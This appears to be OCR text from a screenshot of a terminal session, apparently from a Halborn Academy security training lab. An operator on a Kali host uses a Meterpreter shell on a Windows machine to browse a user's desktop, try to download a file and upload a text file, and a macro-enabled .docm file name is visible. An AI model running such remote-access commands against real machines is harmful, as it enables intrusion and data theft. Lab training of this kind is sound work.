 3.139.98.147 (kali)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
7. 3.139.98.1
Sessions
Tools
Macros
Sftp
C:\Users\scien>cd Desktop
cd Desktop
C:\Users\scien\Desktop>exit
exit
meterpreter > download c:\Users\scien\Desktop\sushi.png
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified
.
meterpreter > clear
[-] Unknown command: clear
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
meterpreter > upload ./HalbornAcademy.txt C:/
[*] uploading : /home/kali/HalbornAcademy.txt -> C:/
[*] uploaded : /home/kali/HalbornAcademy.txt -> C:/\HalbornAcademy.txt
meterpreter >
W
HalbornBo...
.docm
W
HalbornBo...